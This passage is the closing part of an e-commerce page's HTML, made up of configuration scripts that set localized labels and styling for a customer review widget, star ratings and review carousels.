required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}},{"language_code":"custom","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"vi","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"fr","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"de","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"es","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"it","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-BR","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-PT","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"ja","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-CN","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-TW","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = null;

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":16,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":true,"hidden_no_review_product_page":false,"primary_text_color":"inherit","rating_icon_border_color":"#FAAD14","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FAAD14","rating_icon_shape":"rounded","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":true,"show_star_rating_detail":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"fr","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}},{"language_code":"de","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"ja","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"zh-CN","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"custom","content":{"average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"vi","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"fr","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"de","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"ja","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-CN","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}}];
    
    
      window['__AR_WIDGET_VERSION_LEGACY'] = 1;
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 1
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_SETTING'] = {"heading_text_font_size":26,"body_text_font_size":16,"accessory_text_font_size":12,"title_color":"rgba(40, 41, 61, 1)","primary_text_color":"rgba(40, 41, 61, 1)","secondary_text_color":"rgba(143, 144, 166, 1)","font_family":"inherit","section_background_color":"rgba(255, 255, 255, 0)","section_margin_top":20,"section_margin_bottom":20,"card_background_color":"rgba(255, 255, 255, 1)","card_border_color":"rgba(204, 204, 204, 1)","card_shadow":"none","border_radius":4,"enable_autoplay":true,"show_published_date":true,"show_customer_name":true,"customer_name_format":"full_name","rating_icon_shape":"default","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","rating_icon_size":18,"is_show_title":true,"use_star_rating_from_global_setting":true,"rating_icon_spacing":2,"show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)"};
    
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_CONTENTS'] =  [];
    
    

    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><script type=text/javascript>window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY'] = 1;
    window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY_SETTING'] = {"82357":{"look_and_feel":{"template":"theme1","main_image":"fill","sort":"date","theme_setting":{"rating_star":{"is_show":true,"icon":1,"color":"#FAAD14"},"box_background_color":"#ffffff","primary_text_color":{"color":"#1F1F1F","value":"ar_inter"},"code_css":null,"card_background_color":"#ffffff","secondary_text_color":{"color":"#757575","value":"ar_inter"},"content_align":"left","border":{"value":"shadow","color":"#E4E4E4"},"round_corner":8,"is_show_review_images":true,"customer_avatar":{"is_show":true,"shape":"circle"},"customer_name":{"type":"full_full"},"country_flag":{"is_show":true,"shape":"rectangle"},"verify":{"is_show":true,"color":"#39C16C"},"reaction":{"is_show":true,"color":"#FAAD14","style":1,"is_only_show_positive":false},"date_format":{"is_show":true,"type":"M d, Y"}},"show_info_product":false},"interactions":{"slide_time":20,"loop_complete":true,"open_link":"new_tab","is_show_check_this_out_btn":true,"click_popup":"show_popup_detail","text_check_this_out":"Check it out"},"translation":{"title":"Reviews"},"total_review_widget":24,"custom_css":null,"type_page":"product"}};</script><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div></body>
</html>
